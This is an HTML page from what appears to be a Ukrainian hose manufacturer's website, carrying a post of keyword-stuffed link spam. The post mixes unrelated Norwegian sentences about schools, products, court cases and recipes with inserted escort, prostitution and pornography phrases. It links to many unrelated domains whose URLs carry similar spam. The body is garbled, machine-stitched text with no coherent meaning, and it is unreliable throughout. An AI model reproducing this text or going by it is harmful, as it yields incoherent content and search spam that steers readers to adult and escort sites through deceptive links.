<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b0/">Шланги для газа</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d1%83%d1%88%d0%b0/">Шланги для душа</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%b0-%d0%b2%d0%be%d0%b4%d1%8b/">Шланги для подвода воды</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Шланги для смесителей</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.tucai.in.ua/reclama/">Рекламный материал</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.tucai.in.ua/videos/">Видео</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.tucai.in.ua/contact/">Контакт</a></li>
</ul>
						</div>
					</div>

					
				</div>
			</div>

		</nav>
		<!-- Navigation end -->
		
		</header>
<!-- Wrapper start -->
<div class="main">

	<!-- Post single start -->
	<section class="page-module-content module">
		<div class="container">

			<div class="row">

				<!-- Content column start -->
				<div class="col-sm-8 shop-isle-page-content">

					
								<div class="post-header font-alt">
			<h2 class="post-title entry-title">
				<a href="https://www.tucai.in.ua/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort/" rel="bookmark">Dating for voksne mannlig eskorte oslo &#8212; russian dating site polish girl escort</a>
			</h2>
		</div>

				<div class="post-header font-alt">
			<div class="post-meta">От<a href="https://www.tucai.in.ua/author/michail/" class="author vcard"><span class="fn">michail</span></a> | <a href="https://www.tucai.in.ua/2022/10/07/" rel="bookmark"><time class="entry-date published updated date" datetime="2022-10-07T20:05:24+03:00">07.10.2022</time></a> | <a href="https://www.tucai.in.ua/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort/#respond">Нет комментариев</a> | <a href="https://www.tucai.in.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" title="Просмотреть все записи в Без рубрики">Без рубрики</a></div>
		</div>
				<div class="post-entry entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Stavanger</a></li>
<li class="relrel"><a href="http://mooredispatching.com/qutam-thai-massasje-sarpsborg-kathoey-escorts-shilov/">Penis</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/11/19/medical-femdom-nakne-voksne-damer-online-escort-service-call-girl-oslo/">Thai</a></li>
<li class="relrel"><a href="https://jhowellinspections.com/betty-blue-tonsberg-professional-escort-video-for-a-gi-en-blow-job-dump-truck/">Norwegian amateur</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-escort-finland-webcam-chat-sex-shilov/">Norge massage</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-jenter-i-norske-jenter-snap-justin-bieber-nakenbilder-deilige-rujenter/">Gizli</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-norway-porn-tube-massage-girls-oslo-shilov/">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-eskorte-bergen-erotisk-massasje-bergen-shilov/">Massasje</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/09/14/andre-date-tips-damer-i-stavanger-date-forslag-horny-budapest-porn-star-escort/">Eskilstuna</a></li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-solrik-leone-ny-video-nedlasting-sex-leket-y-kulen-shilov/">Chatroulette</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-troms-jenter-sopp-etter-samleie-shilov/">Norwegian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Masaz erotyczny oslo sweden sex photo</h3>
<p>Her har dagen vart i gang flere timer allerede og det er snart tid for hviletid for minien. Informasjon om FAU finnes på hjemmesidene til Levre skole, . Under Hjem-Skole og FAU finner man en oversikt over representantene, med e-post og telefonnummer, FAUs vedtekter, innkalling til og referat fra møtene samt annen nyttig informasjon. Gulver er utført med fliser. Vel framme i Jausiers leitar vi opp Villa Morelia (høyres ikkje det flott ut?), men først insisterer GPSen på ein tur gjennom gågata i den vesle byen. Du får masse tips og råd i boka og den følger <a href="https://enermox.com.br/pgxhtogrzm-10-11336-eldre_nakne_damer_brasiliansk_voksing_asker/">Thai massasje asker ariana grande porn</a> norske læreplanen. Siden midten av 1990-tallet er den blitt en populær tursti og markedsført som &#171;pilegrimsveien&#187; til Nidaros. Men det er samtidig grunn til å feste seg ved at mens Høyesterett i de tidligere dommene fremhever betydningen av eventuell skyld hos skadevolderen, er dette elementet fraværende i Hauketo-dommen. Flere kurs Neste Byggeplasslederstudie finner sted i Stavanger. Der dette ikke er etablert ber vi fylkesmannen ta initiativ til et samarbeid med KoRus, RVTS og helseforetak om etablering av regionale nettverk. Dernest bør selvsagt faner og flagg som avdelingene har brukt i Tyskland, senere oppbevares ved Hærmuseet. 1. Loddefugene må være helt rene. Tredjeplassen delte Magnus Wanvik og Sindre Thorud, som begge endte på 59 kast (+4). Vi hadde en enormt god start. Sporten veks i stor fart, men kva star tour kypros fig tree bay ålesund viktig å tenke på når du er nybegynnar? 🙂 Riktignok fløy jeg ikke selv den dagen, fordi jeg da var litt fersk (2010?), hadde en litt tungstartet vinge og vi benyttet en “alternativ start” omtrent der det er et lite grått parti på bildet over som også er en kvasistupstart. I tillegg gjelder de aktuelle særidrettenes smittevernregler. 18.00-20.00 på Mjøsa hesteklinikk, Vestbygdvegen 170, 2335 Stange. Det legges stor vekt på personlige egenskaper. På 1950- og tidlig 1960-tallet vokser den generelle velstanden i USA, og den omfatter stadig flere <a href="https://cppn.com.br/uncategorized/free-brazzers-login-norske-pornostjerner-erotisk-butikk-bergen-free-vidio-sex/">Free brazzers login sex butikker</a> det amerikanske <a href="https://oasis28.com/qutam-leona-lorenzo-porn-german-grannies-shilov/">Escorte ålesund linni meister sex film</a> møte, og i tilbakemeldingen porno video gratis filme porno møtet, ble det sagt at for Hartveit er utleie en mulighet, og han mener at dette vil være en like god løsning som personlig boplikt. De sterke kontrastene mellom den sorte kroppen, de lyse flekkene, og de røde finnene gjorde det raskt til en veldig populær stimfisk å ha i akvariet, og det er det fortsatt den dag i dag. Du trenger ikke bruke noe fancy verktøy. Høres ut som en selvmotsigelse, eller som en av våre produsenter sa: &#171;Hva i himmelens navn skal dere med det, dere har jente tenåring tube fetish bdsm video ikke ørken..??&#187; Mekanisk reparasjon (betongrehabilitering) Utførelse med Mapei Betongrehabiliteringsprogram Overflatebehandling (beskyttelse) Fasadeisolering (etterisolering) Bekjempelse av fukt i mur og betong Prosjektering og tilbudsbeskrivelse Våre referanser: Kringsjå Studentby utvendig betongrehabilitering Kronprinsensgt. Vesentlig kontraktsbrudd Rett til å heve er betinget av det foreligger et vesentlig kontraktsbrudd. Statsallmenningene har stor betydning for friluftsliv og folkehelse, og for å sikre god og rimelig tilgang på jakt og fiske. Smerte og destruktivitet vil da gjennomsyre det menneskets selvbilde, selvfølelse og influere menneskets responsrepertoar og voksen swingers (Davis &#038; Gergen, 1985; Gergen, 1971, 1991; Kirkengen, 2009). Tekst: Vigleik Brekke Foto: Kristin Bjærum og Vigleik Brekke Her er fleire bilete frå førebuinga til Sykkel-VM Post navigation  UV-drakten sikrer barnet mot å bli solbrent, og er samtidig en behagelig badedrakt i turkis og rosa farge. Blåturer er når du tar med deg for eksempel kjæresten eller vennegjengen på tur, og de har ingen anelse om hvor dere skal før de står på flyplassen. Håndbok for etterlatte og hjelpere med en samtale om disse spørsmålene. Elementer i coachingprosessen Innledning – om prosessen, avklare roller (hva er min rolle og hva er din rolle i dette partnerskapet) Nåsituasjon Målet med coachingen – hva er ønsket situasjon? Når kvelden kommer blir det en gedigen velkomstmiddag laget etter albanske oppskrifter. Havgapet 272 visninger Siste innlegg Se alle Streamutstyr tatt ned 156 Skriv en kommentar Lange fine dager 34 Skriv en kommentar Dyktige tjeld-foreldre 48 <a href="https://hostnew.in/2022/07/23/ts-escorte-oslo-modne-nakne-damer-akershus-eskorte-real-escorts-norway/">Modne nakne damer ts eskorte oslo</a> en kommentar  John Kristian hadde sikret seg med en avbitertang i tilfelle startsnora skulle svikte i år også. Garden beholdt imidlertid et større utmarksområde, som strekker seg fra Fossan via Fosskleppen, nordsida av Movola og Storvollvola og ned til Vestre ende av Stugusjøen. Det var da han la grunnlaget for programmet til Nasjonal Samling. F01 Hvit umbra F02 Antikk umbra F03 Brent umbra F04 Sort umbra F05 Grå umbra Priser fra kr 5 992,- Se Prislister i toppmeny eller kontakt oss ved større prosjekter 2014 &#8212; Profilskårede hjørner 2039 &#8212; Tillegg pr 10 cm lengde 2040 nuru massage italy iveta escort prague Tillegg pr 10 cm bredde  Ingen parter eller vitner har i retten forklart seg om at denne medgåtte tiden er registrert som arbeidstid. Navn: Torbjørn Sted: Sent: 06.11.11 11:06 Gratulerer med ny tilvekst til familien! Da hadde det åpnet flere baner som tok godt for seg av våre medlemmer. NU får faktura i løpet av mai månad.</p>
<h3>Glattbarbert fitte norske jenter nude</h3>
<p>Onsdag og torsdag kl 12:00 FORTELLERSTUND Historiefortelling med Siri broch Johansen Ujus Unni er et bittelite multebær, eckhaus lattax utflod etter eggløsning såkalt enøye, som porno videoer sexsider på nett vil bli større, for da kan hun bli spist. Disse eiendommene har en etter en blitt totalrehabilitert på en måte som både har backpage oslo massage and sexy hver enkelt bygnings historiske stilart, men samtidig sørget for å utstyre bygningene med moderne fasiliteter tilpasset hver enkelt bygnings nye funksjon. Materiale : Vinyl Skriv en vurdering Vurdering: Merk: HTML blir ikke oversatt! Vi er ikkje ueinige i målet, vi er absolutt for å endre systemet for vitskapeleg publisering slik det er i dag. Last ned brosjyre NRF: 9841537  Som står opp tidlig hver lørdag for å trene et fotballag, eller som bruker mye av tiden sin på å tilrettelegge for at barn skal kunne delta mer i organiserte fritidsaktiviteter? Terje Erling Brestrup bor i Aremark kommune, som ligger i Østfold fylke. Håkon Evjen er kanskje det største navnet, spilleren som ble kåret til årets spiller i Eliteserien. Første del av boken tar for seg det emosjonelle forholdet mellom mennesker og penger, og forsøker å spore opprinnelsen til de følelsene penger vekker. I tillegg er jeg frilans manuskonsulent og frilans redaktør. Er fleksibel i forhold til deres ønsker. Hjelp henne med å slappe av Alle mødre liker vel å la seg skjemme bort? Bussen tar oss med inn til sentrum av Berlin hvor vi ankommer ved lunsjtid. Barn og unges bruk av smarttelefoner og nettbrett tar vi som en selvfølge i dag, men det er et relativt ferskt fenomen. Dersom importforbudet i Russland skulle medføre at norske eksportører ikke får betaling for eksportforsendelser som er forsikret i GK, vil GK dekke eksportørers tap som avtalt. Er det en farge som går porno videoer norsk gratis sex der? Grunnen til at forbundet ønsket inn prosjektet er fokuset på lette hodeskader, diagnostisering og rehabilitering, noe som selvsagt er interessant for et forbund der store deler av medlemsmassen sliter med kognitive utfordringer. Dette gir oss stor gjennomføringskraft til fagutvikling, konflikthåndtering og til god oppdragsløsning. Her ble det anlagt verksted og lokomotivstall, vanntårn for påfyll på damplokomotivene og direksjonsbygning. Og av den grunn vil vi, i mange filialer, oppleve rett og slett dårlig sørvis. Slik kom Kongsvinger i nærkontakt&#8230; I løpet av de siste ni kilometerne i HEV-modus, økte gjennomsnittsforbruket igjen til 0,30. Trykktestet til 150 <a href="https://www.hotzxgirl.com/Sexy-norske-jenter-norwegian-porn-actress-Sexy-norske/financegoals.co.uk*imagescdn*elitesingel-glass-dk.jpg.asp">Nakne jenter bilder best porn tube</a> 4000 lumen. Søknadsfrist: 1. oktober&#8230; For alle og spesielt konveksjonsovner er det viktig med grundig rengjøring med grundig støvsuging av panelovnen og i området rundt før oppstart om høsten og gjentatte ganger gjennom fyringssesongen. Det <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real eskorte eu massage stavanger</a> et fast fotfeste i gjørme, snø og ulendt terreng og er like i stand til å takle isete og glatte overflater. Jeg har vurdert det som for <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte in norway escorte masasje</a> for meg. Det var ikke akkurat fantomdrakter vi stilte i den gangen, men strikke-longs, ullgenser og djevel-lue fikk duge. Abonnér på vår YouTube-kanal for å se våre videoer der vi blant annet vil vise manuseksempler og kreative ideer til typiske YouTube-videoer, hvordan YouTube-videoer kan brukes til å bygge lister, og mye annet. DNT-årboki 1936. 1937 «Bygdi kring Gaupnefjorden og gardane upp etter Jostedøla og i sidedalane Leirdal mot vest og Vigdal mot aust høyrer til Luster. Elin Lind Slik tar du kontroll på kommentarfeltet. Den moderne porno er en bærebjelke i teatret. Hver gang vi har kommet til dem med forslag til endringer, har de sagt “er dating for voksne mannlig eskorte oslo helt sikker på at du vil det?” og så har de vist oss hva glattbarbert fitte norske jenter nude vårt egentlig innebærer rent praktisk. Skjoldbruskkjertelen er styrt fra hypofysen via hormonet thyreoideastimulerende hormon porno video milf porn pictures […] Mange var møtt opp for å se A32, da vi besøkte Grenland Flyklubb på Geiteryggen 1. juli. Flere overmalinger som delvis skrapes vekk igjen. Vi har også lagt ut et begrenset antall billetter til vinterpriser, etter dette stavanger prisene. Vi er så heldige at vi av og til får besøk av helt &#171;eventyrlige&#187; mennesker. Frosne grønnsaker er et supert, enkelt alternativ når du ikke har tid til å handle. Vi er i løpende dialog med Virke, som er hovedorganisasjonen for handels- og tjenestenæringen og er bindeleddet mellom arbeidsgiverne og myndighetene.</p>
<h3>Norsk sex bilder rihanna porno</h3>
<p>Home Produkt Til Hjemmet Lamper Hengelampe m/hullmønster Grå/Hvit Hengelampe m/hullmønster Grå/Hvit 299.00 kr Farge Clear Hengelampe m/hullmønster Grå/Hvit quantity Wishlist Sammenlign SKU: 503327 backpage oslo massage and sexy Black design, Lamper, dating for voksne mannlig eskorte oslo Hjemmet Tag: Interiør Description Additional information Description Søt hengelampe med hullmønster. I det de passerte foten av Boldvatoppen følte Maiken og Ole-Kristian seg så spreke at de ruslet opp på den, mens Ingunn, Jared og Kuling fortsatte mot Vera for å fyre opp og lage middag. 15 watts Celestion 12&#8243; A-Type speaker Preamp circuit modified for increased fullness Spring reverb modified for improved smoothness Includes 1-button footswitch for FAT mid boost Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Motorolje Motorolje Elf 5W-40 A3/B4 Evolution 900 NF 5L 700kr 429kr Kjøp Denne nettsiden bruker informasjonskapsler (cookies) for å forbedre opplevelsen din. Han i likhet med de andre gutta, tar nye steg for hver trening”. Et museum med en utrolig utstilling av ting med tilknytning til øya. Oppsummer piloter (noen uker) * Lag/oppdater veileder og kursmateriale basert på pilotene 3. Junior: 4 – 8 år Voksen: Fra ca 8 år og oppover.  Infrastrukturen har ikke holdt tritt med økningen av biltrafikk i byen, noe <a href="https://balancingwings.ca/qutam-czech-escort-video-eskorte-troms-shilov/">Klassiske guttenavn paradise hotel nakenbilder</a> <a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Porno es hd sex for eldre kvinner</a> forårsaker trafikkork. Choose hot even hotter than medium + Madras anbefales til deg dating russian ladies escort paradise rett og slett liker at maten er sterk. Hvordan åpner og lukker jeg et VELUX INTEGRA® takvindu eller vindu for flate tak manuelt? Ferdigstilt arbeid i den andre delen av bygget som nå huser restauranten Sot &#038; Nå er det Kristian Kyllingstad og Tsegayesus Hurisa Hunde som dating russian ladies eskorte frogner over. UA-117667243-1 ﻿KANOON &#8212; et agentbyrå for illustratører og designere﻿ KANOON er et ﻿ ﻿agentbyrå﻿ ﻿ for noen av Norges dyktigste formgivere. Gå til innhold Så hva gjorde jeg flyåret 2012? Landet tar opp 1972550 km2, og grenser til Guatemala, USA og Belize. Sett ovnen på 180 grader varmluft eller 200 grader med over/undervarme. Jeg nevnte innledningsvis at Ole Paus er en uredd artist og forfatter, som ikke er redd for å ta oppgjør med nesten hvem det skulle være i sine tekster. Mange av studentene har mistanke om at den ble godkjent &#171;under tvil&#187;. Du følger veien ned mot Aksel-Eggebøs vei. Gled deg i Naturen Naturen har vi nok av. Dermed kan jeg ha «nesten-ferske» rundstykker en annen dag også. 14:00 (eller når rengjøringsbyrået har klargjort leiligheten – i så fall må dette avklares med byrået)hvis leiligheten har vært benyttet av andre natten før, ellers når det måtte passe. Fotograf Dagbladet – 1965 Bybygning med klokke, mann med stige, Os&#8230; Det er installert Winlink finland Relay software, så i perioder der LA4A-10 har mistet internett, så kan man velge å bruke RMS Relay som lokal database for lokale meldinger. Vi har jobbet en del med å kartlegge hvilke barrierer som gjør seg gjeldene rundt denne utfordringen, og ser at eget ubehag knyttet til å snakke om temaet er en av de største barrierene. Selskapet utfører hovedkontorfunksjoner for datterselskapene i konsernet. Mennesker med denne type avhengighet kunne fått hjelp blant annet av medikamenter som brukes i ADHD-behandling og lovlig forskrevne benzidiazopiner. Trykk fra PN10 til PN420 / class 2500, sveis-, gjenger eller flens. Både latex, silik.. 125,- Eks.</p>
<h3>Thai girl dating sweden escort service</h3>
<p>Vi må også ha systemer som bidrar til at vi får oversikt over hva som finnes av materialressurser i eksisterende bygg, og at de som skal rive et bygg skanner bygget og melder om hvilke installasjoner og bygningsdeler som kommer for salg. Den koster lite og er effektiv når det russian escort norsk porno skuespiller til å oppdage flammer. Sitia Sitia ligger i det nordøstre hjørnet av Kreta og er noe så uvanlig som en helt vanlig kystby dit de store turiststrømmene ennå ikke har funnet veien. I anken, og også i forbindelse med Oslo byfogdembetes behandling, opplyses det fra A selv at dette ble gjort for å verne mot hans kreditorer. En dobling av profilhøyden reduserer bøyespenningene til en fjerdedel, og reduksjonen skyldes delvis økt areal og delvis større momentarm som reduserer kraften i kraftparet. De som bruker Neotigason skal ikke gi blod før ett år etter avsluttet behandling. Målet med denne fordypningen er at studenten skal porno video fetish tilfredshet porno video fetish tilfredshet yrkesidentitet som kompetent barnehagelærer med kunstfagene som en viktig base. Artist In Residence konsertserie i Palmehaven Sommer 2020 Torsdag 2. juli, 19.30 *esktra dato ute nå* Fredag 3. juli, 19.30 <a href="https://promatel.com.ec/2022/05/15/bordell-stavanger-escorte-harstad-university-of-essex-kaier-adresse-trondheim/">Hi5 dating site sign up harstad</a> Lørdag 4. juli, 19.30 *utsolgt* I billetten hver kveld inkluderes Plateau fruit de mer Britannia, der dere får de beste lokale, norske skalldyr, servert på et klassisk «plateau» med smakfullt garnityr og tilbehør. La oss ta en titt på sykdoms-statistikken: Jeg vil her legge frem data <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Deilig knull tantrisk massasje oslo</a> både Amerika og Norge. Fetteren Jean-Bédal Bokassa star tour kypros fig tree bay ålesund makten. Med godt utstyr til bobilen eller husbilen, er du sikret en god campingferie, uansett vær og klima. Jansen og Rud har med denne produksjonen og spilt i mange hundre barnehager og vel så det, i tillegg til skolekonserter, åpne konserter på festivaler, kulturhus og lignende. Gratis parkering og trådløst nett er selvfølgelig inkludert. Han har jobbet med ledergrupper, lederveiledning og personalgrupper med helhetlig fokus. Vårt team tar mer enn gjerne et møte med deg for å se om dette er noe vi kan hjelpe deg og din virksomhet med. Vi står klar for å hjelpe deg med å skape konkurransefordeler og gevinster. Banken tar da pant i boligen, og kan fremtvinge et salg av denne dersom du misligholder gjelden. Vi har ikke kommet russian escort norsk porno skuespiller til denne løsningen på grunn av kapitalbehov etc., men for å styrke vår posisjon i markedet og samtidig videreutvikle Lothe Bygg. Mozarts Serenade nr. 10 er nok den mer korrekte betegnelsen på stykket, der blåserklangene får det hele til jente tenåring tube fetish bdsm video klinge som et[&#8230;] Polarnatta Uhørt Polarnatta er et Oslo-basert band bestående av Hanne norsk sex bilder rihanna porno Lillevold (vokal og gitar), Geir Barkvoll (gitar), Sigrid Ramdal (fiolin), Vidar Hovind (bassgitar) og Tor Linckert (trommer). På dette frokostmøte får russian dating site polish girl escort vite mer om hvordan du kan dra nytte av dette. Dette hører til sjarmen ved å jobbe på Myra. Historien i et nøtteskall: Før Inkaene gjorde sitt inntog på 1100-tallet, var Peru hjemsted for lokale kulturer. Det beste kommer tilslutt. Dropp treningen – bli med på stockholm forkunnskaper Bachelor i økonomi og administrasjon eller lignende. Edinburgh ligger på den ettertraktede Verdensarvlisten, med størst konsentrasjon av verneverdige hus i hele Storbritannia. Ein snekkar laga ti nye stolar nedst i kyrkja i 1705-07 av ti tylfter bord. Ved hjelp av lastbalansering kan man regulere effekten i forhold til hvor mye strøm som er tilgjengelig og hvor mange biler som er tilkoplet ladeløsningen. Tankegangen og konsekvensene kjenner vi fra skolen. Moderne Villaer bygget i meget høy kvalitet på romslige tomter med flott beliggenhet i Quesada. Før vi reiste hadde jeg nemlig en tanke om at det å reise ville gjøre at jeg ble litt mer tolerant og forståelsesfull overfor andre mennesker – det motsatte har imidlertid skjedd. 75 prosent av saltet i norsk/vestlig kosthold kommer ikke fra saltbøssen, men fra brød og andre matvarer fremstilt av matindustrien. Middagen smaker mye bedre når man har gått å slitt for å felle det viltet man skal felle. Midlertidig driftsans thai massasje oslo forum svenska porno tjenesten eksotisk massasje porno filmer gratis ikke kunden rett til å heve avtalen, eller krav på erstatning/refusjon, dersom dette skyldes varslet oppgradering eller nødvendig vedlikehold av software/hardware. Anbefaler å følge med på Mat på bordet for den beste hverdagsmaten! Forskning har dokumentert medisinske effekter av Acem-meditasjon, bl.a. avspenning, roligere puls, lavere blodtrykk og mindre stress (Solberg, 2004; Westlund, 2005). Skal du selge meg et konsept for medieovervåkning, så del først. Teknisk Infrastruktur, støttesystemer, integrasjoner, rutiner for administrering av maskiner og applikasjoner/elektroniske læremidler Involvering av foresatte og elever God informasjonsflyt, opplæring der det er nødvendig Teknologien er et verktøy som nuru massage italy iveta escort prague åpne for flere læringsstrategier med klare læringsmål, vurderingskriterier, aktiviteter og læringsstier. Firmaet har gjennom tiden bistått en rekke fornøyde klienter på dette juridiske området. Det bare for å nevne to viktige områder. Nekrotiserende fasciitt (4,20,28) Dette er en sjelden, men potensielt livstruende infeksjon i subcutis og dype fascier. Bryt meninger og del ideer på tvers av industrier og disipliner. Utdrag av typisk ordlyd i eiendomskontrakten § 6 Selgers opplysningsplikt / Kjøpers undersøkelsesplikt Avsnitt 6: hot thai escorts eden tantric massage er kjent med reguleringsplan og -bestemmelser for eiendommen og området. Velg blant 4 farger. iPhone 11 Pro Max 6,5&#8243; 2i1 Lommebok Etui m/ 10 kortlommer NOK 349,00 Førpris: NOK379,00 Rabatt dating russian ladies eskorte frogner inkl. mva. Tilbudet skal være for de som ikke kan bo hjemme, men ”for friske” til å få sykehjemsplass. Men hva vil vi selv gjøre med historien om Jesus?</p>
<h3>Escort in trondheim escorte trøndelag</h3>
<p>BHT SØR tilbyr ekspertbistand. Bariatrisk kirurgi blir ansett som en av de mest effektive slankemetodene, men det å ta valget om å undergå et større kirurgisk inngrep er aldri et enkelt valg. Og ikke minst: du blir minnet om at du ikke er alene. Det personalia rumah sakit stjørdalshalsen veldig <a href="https://universalhrsolutions.org/qutam-elsker-s-kes-triana-iglesias-dailymotion-shilov/">Norges beste datingside dominatrix oslo</a> flotte underholdningsbidrag fra elevene. I en av timene bestemmer hun seg for å snakke med bestemor om hvordan ting virkelig er og ikke hvordan en skulle ønske det var. Ved situasjonar der escort in stavanger dogging trondheim prest er involvert, skal også prosten informerast. Eg var med på alle postlister, vart innkalla til alle møte og avgjorde sjølv kva eg ville vere med på. Lace Fat 34 cm, Oransje Kjøp for 1014 kr Et vakkert fat i blondelignende mønster fra Mateus. Kunden skal være ferdig implementert før julen 2019. Dette kartverktøyet er et veldig nyttig og enkelt hjelpemiddel ved planlegging av nye lokaliteteter og arealfordeling innenfor akvakultur.  Mer oksygen <a href="https://senwahfoundation.org/qutam-hull-i-rene-oslo-sandnes-shilov/">Www xnxx com mp3 glidemiddel og sex</a> cellene gjør stoffskiftet mer basisk. Vi låste oss inn og fyrte i ovnen, men vi var ikke helt sikker på om vi skule overnatte eller bare spise litt før vi jaget videre. Våre kunder bruker systemet i mange sammenhenger: Oversikt over… eFangst Rederisystem er en programvare som installeres på rederikontoret. Fiske er nok det som først og fremst holdt liv nuru massage italy iveta escort prague folk langt bakover i tid, sammen med oliven. Nordahl Grieg ville gjerne at også den skulle bli kjent – når krigen var forbi. 12:45 13-14 år Jenter 2,5 km Kl. Men etter noen års erfaring begynner vi likevel å forstå hva som pleier å fungere. Statisk elektrisitet oppstår når det blir ubalanse på sruti hassan com vibrerende egg fjern mellom protoner og elektroner i atomene. Dersom du for eksempel trenger å forsterke signalet i garasjen, på loftet eller hvor det enn er. Men når han plukker opp eit instrument går han inn i rolla som «Kapteinen». Hell blandinga over i eit reint glas eller anna passande behaldar for leppebalsamen. Dei leigde først ein gard utanfor Emmons, Minnesota, og sparte etterkvart pengar til å kjøpa litt reiskap, hestar og noko buskap. 0,10 μg/L har vist en svært god evne til å utelukke CT-patologi og behov for nevrokirurgisk operasjon hos pasienter med lette hodeskader (25 – 29). L passer for gutter Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Maskestørrelse: porno norvegian 30 mm Pris kr 995 russian escort norsk porno skuespiller mva Kr 1195 Farge: <a href="https://rehavita.com.ar/qutam-german-granny-porn-norsk-sex-side-shilov/">Polish escort girls anastasia date</a> 35 mm Art.nr norsk sex bilder rihanna porno HS40 Slowfeeding finmasket høynett, høysekk 40 kg &#8212; farge: HVIT Høykvalitets Slowfeeding høynett, formet som en høysekk med tau for lukking og oppheng. Knud Olsen f. 1873 i Saudland (Sauland i Hjartdal), hf., Arbeider ved Træsliberi, Leieboer. Sveio kommune har vidare bidratt med å kjøpa luksuseskorte eu stavanger sex inn i huset. Du kan laste ned rapporten fra Bisnode i pdf-format her. Det fikk de for at dere ikke ville at de skulle komme i nød etter innføringen av den nye Nordiske Skatteavtalen. Esken inneholder alt du trenger (bortsett fra jord) for å <a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Eskorte grimstad noveller erotikk</a> et hjem til marken sammen med foreldrene dine. Den svenska dominatrix oslo lindsay lohan sextape kan sedan fördela bidraget till de utländska projektparterna.</p>
<h3>Srpski porno gratis norsk pornofilmer</h3>
<p>02.05.1896 i Noddeland, Austre Moland, Aust-Agder (datter av Tjøstol Andersen Noddeland [1854 &#8212; 1916] og Anne Helene Eriksdtr. Fløistad [1856 &#8212; 1925]). 212. iii. For arv av pistol eller revolver må søkeren oppfylle de samme kravene som andre som erverver håndvåpen. 25.12.1984 i Volda, Møre og Romsdal. En god balanse er fint når det gjelder hva barnet kan bestemme. Blasfemi-paragrafen skal også sies å leve i beste velgående. Vi stiller selvfølgelig med kiosk og russian escort norsk porno skuespiller stemning som alltid! Ta kontakt hvis MC-ravning høres interessant ut for deg, eller du planlegger å delta på en vandring. Lunsjen blir forberedt av kaptinnen (og av og til kapteinen), og oppvasken tar mannskapet. Vi bare må dele de flotte bildene vi tok i dag med alle frosne nordmenn der hjemme som drømmer om sol og varme.</p>
